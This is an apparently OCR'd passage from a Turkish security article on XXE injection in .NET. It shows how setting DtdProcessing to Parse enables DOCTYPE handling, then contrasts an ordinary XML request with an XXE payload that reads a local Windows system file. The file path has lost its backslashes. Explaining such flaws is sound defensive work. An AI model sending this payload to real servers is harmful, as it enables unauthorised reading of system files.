
“DtdProcessing.Parse” olarak atanıp XML’deki
DTD/DOCTYPE elemanlarının yorumlanması
sağlanıyor.
Sunucuya gönderilen sıradan bir XML…
<?xml version=”1.0″?>
<tag>test</tag>
XXE payloadı içeren bir XML…
<?xml version=”1.0″?>
<!DOCTYPE tag [<!ENTITY ups SYSTEM
“file://C:Windowssystem.ini”>]>
<tag>&ups;</tag>
Yazar:
Onur ALANBEL